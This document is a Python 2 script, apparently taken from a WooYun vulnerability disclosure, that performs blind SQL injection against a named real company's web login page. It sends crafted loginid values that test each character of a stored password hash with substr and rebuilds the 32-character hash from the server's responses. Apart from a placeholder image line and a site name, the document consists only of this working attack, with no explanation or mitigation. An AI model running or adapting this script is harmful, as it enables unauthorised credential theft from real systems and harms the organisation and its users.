 import urllib
import urllib2
dic = '0123456789ABCDEF'
pwd = ''
for i in range(32):
        for j in dic:
                username = "fw' and(substr(password,"+str(i+1)+",1)='"+j+"') and 'a'='a"
                #username = "sysadmin' and 'a'='a"
                values = {'loginid':username,'password':'z',
'authcode':'',
'dynapass':'',
'tokenpass':'','clienttype':'Webclient','clientver':4.5,'language':'','country':'','verify':'','needdyna':''}
                #print values
                data = urllib.urlencode(values)
                req = urllib2.Request("http://eip.crcchem.com:89/verifyLogin.do",data)
                response = urllib2.urlopen(req)
                html = response.read()
                #print html
                fd = html.count('102')
                #print '-->'+str(fd)

                if fd>0 :
                        pwd = pwd +j
                        print pwd
                        break
www.wooyun.org